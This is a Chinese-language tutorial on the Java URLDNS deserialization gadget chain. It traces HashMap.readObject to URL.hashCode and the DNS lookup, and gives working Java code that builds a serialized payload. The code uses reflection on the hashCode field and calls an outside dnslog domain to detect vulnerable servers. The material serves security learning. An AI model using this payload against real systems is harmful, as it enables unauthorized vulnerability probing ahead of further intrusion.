
壹 介绍
1.1 URLDNS链
前面我们有提到,该链是原生JDK就存在的利用链(利用链也叫gadget chains,简称gadget),也是最简单的利用链,该链主要的目的是通过探测DNS的方式探测反序列化漏洞是否存在。个人猜测应该是在原生的JDK中找不到RCE了,那就降级找探测网络的方式确认漏洞。
1.2 原理
URLDNS链的原理就是通过JDK中的URL类内部的hashCode方法对传入的url进行域名解析,实现网络探测,这是利用链的sink点,然后通过HashMap类中重写的readObject方法去调用map的key值里面的hashCode方法,这里我们不难想到这个key我们可以传递一个URL类,使得HashMap类在反序列化时调用URL类里的hashCode方法实现完整的网络探测利用。可以说的有点绕口,下面我们通过代码进行详细分析。
贰 分析
2.1 URLDNS的sink点分析
根据前面的原理我们知道URLDNS的sink点就在java.net.URL中,并且java.net.URL继承了java.io.Serializable类:

接着我们来查看一下该类的结构,试图找出重写的readObject方法,看看有没有实现第一种方式的反序列化漏洞利用条件,显然URL类中readObject方法只有一些赋值操作,没有什么利用的点,这时候我们就要找一些其他类可能用的共同方法,例如:toString、hashCode等,这时候我们找到了一个hashCode方法:

发现hashCode方法先对hashCode属性进行判断,然后调用handler.hashCode赋值给hashCode属性:


跟进handler.hashCode,发现u参数也就是前面的this参数没有做任何过滤直接传递给了getHostAddress方法,该方法是对URL进行域名解析,至此我们就找到了URLDNS的sink点,需要注意这里的this就是我们传递的DNSlog的URL:
2.2 HashMap的readObject方法分析

我们如何调用这个URL类内的hashCode方法呢?既然第一种方式的反序列化漏洞利用条件行不通,那就找第二种,也就是找到其他的入口类,通过这个入口类去调用URL类内的hashCode方法,并且该入口类在readObject时触发URL类的hashCode方法,那么就要要求入口类接收的参数是一个URL类型或者是一个Object类型,这里自然想到Map这个结构,它的key和Value可以为任意类型,而且Map的实现类是HashMap,HashMap也是实现了序列化接口,并且重写了readObject:


接着分析HashMap类的readObject方法,发现readObject方法调用了hash()的方法并且传入的参数是key:


跟进hash方法,发现方法内会调用key的hashCode()方法,也就是说我们只要把key值改为URL对象,即可调用URL对象的hashCode()方法实现网络探测。
那么我们要怎么将key值设置为URL对象呢?这里我们直接通过HashMap的put方法进行设置即可。简单梳理一下:
首先创建一个HashMap类,这个类就是Map结构,使用put方法以<URL,xxxx>的形式存放在HashMap类中,然后通过HashMap类的readObject方法调用了hash方法,最后触发到URL类中的hashCode方法,实现网络探测功能,也就是DNSlog。
2.3 完整的利用链
这里我们编写一个小demo,我们使用yakit自带的dnslog生成URL:
package com.demo.serializable;
import java.io.*;
import java.net.URL;
import java.util.HashMap;
public class Run {
public static void main(String[] args) throws IOException, ClassNotFoundException {
HashMap<URL, Integer> urlIntegerHashMap = new HashMap<>();
URL url1 = new URL("http://kunsatbady.dgrh3.cn");
// 这里存在一定的干扰,后面会讲解
urlIntegerHashMap.put(url1, 1);
// 序列化
// 新建一个文件用来存储后续序列化的数据
FileOutputStream fileOutputStream = new FileOutputStream("serializable.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
// 将获取到的对象进行序列化,并存入到serializable.ser文件中
objectOutputStream.writeObject(urlIntegerHashMap);
// 反序列化
// 获取file文件中的序列化内容
FileInputStream fileInputStream = new FileInputStream("serializable.ser");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
// 将序列化内容转换为Java对象,并返回
Object o = objectInputStream.readObject();
System.out.println(o);
}
}

其实我们会发现,通过put方法将<URL,xxxx>放入到HashMap中时,就执行了一次网络域名解析:
这样很容易干扰我们后面的判断,然后不经有一个疑问:这个地方有没有反序列化漏洞呢?这时候我们要怎么去除这个put方法的干扰呢?我们在查看sink点的时候发现,当URL中的hasCode参数如果不等于-1的话,那么就直接返回值:


这时候我们就想到两个方法,一个是在put方法之前改变这个hasCode参数,另一个就是直接将<URL,xxxx>放入到HashMap中,显然两个方法都需要通过反射修改类的内部结构,并且第一种方法要比第二种方法修改的的难度要低很多,所以我们只需要在使用put方法之前通过反射修改hasCode参数即可绕过网络解析,同样将<URL,xxxx>放入到HashMap中后,我们还需要将hasCode参数设置回-1,才能使得类进行反序列化时满足hasCode方法条件,接下来编写代码:
package com.demo.serializable;
import java.io.*;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class Run {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
HashMap<URL, Integer> urlIntegerHashMap = new HashMap<>();
URL url1 = new URL("http://uyfzoopobw.dgrh3.cn");
Class<? extends URL> aClass = url1.getClass();
Field hashCode = aClass.getDeclaredField("hashCode");
hashCode.setAccessible(true);
hashCode.set(url1, 1111);
urlIntegerHashMap.put(url1, 1);
hashCode.set(url1, -1);
// 序列化
// 新建一个文件用来存储后续序列化的数据
FileOutputStream fileOutputStream = new FileOutputStream("serializable.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
// 将获取到的对象进行序列化,并存入到serializable.ser文件中
objectOutputStream.writeObject(urlIntegerHashMap);
}
}


可以看到干扰被排除了,这时候我们进行反序列化:
package com.demo.serializable;
import java.io.*;
public class Run {
public static void main(String[] args) throws IOException, ClassNotFoundException {
// 反序列化
// 获取file文件中的序列化内容
FileInputStream fileInputStream = new FileInputStream("serializable.ser");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
// 将序列化内容转换为Java对象,并返回
Object o = objectInputStream.readObject();
System.out.println(o);
}
}
其实前面序列化那一步我们只需要客户端生成,也就是我们自己生成的payload,后面的反序列化过程其实是服务器反序列化的过程,客户端的代码是我们可以控制的,服务端是不可以控制的,所以我们在复现时,一般只需要搭建后面的服务端,前面的客户端已经被工具化,如:ysoserial中的src/main/java/ysoserial/payloads/URLDNS.java文件就是实现了,这里之所以长篇大论就是为了体现出反射在反序列化中的重要性。
2.4 URLDNS链流程小结
URLDNS链调用流程:
graph LR
A[HashMap.readObject] --> B[HashMap.hash]
B --> C[URL.hashCode]
C --> D[URLStreamHandler.hashCode]
D --> E[URLStreamHandler.getHostAddress]
首先通过反序列化调用HashMap.readObject(),接着方法内调用HashMap.hash(),进而调用key.hashCode(),而这里的key被赋值为URL类型值,也就是调用了URL.hashCode(),进而调用URLStreamHandler.hashCode(),最后调用URLStreamHandler.getHostAddress()进行DNS请求,完成整个利用链调用。
